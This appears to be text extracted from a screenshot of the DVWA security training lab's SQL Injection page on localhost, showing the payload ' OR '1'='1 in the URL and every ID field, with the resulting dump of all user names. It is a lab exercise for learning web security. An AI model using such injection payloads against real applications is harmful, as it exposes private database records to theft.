 Apps Places Jul 25 11:36 AM 1% 75% 78% 0.0 kB 0.0 kB
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/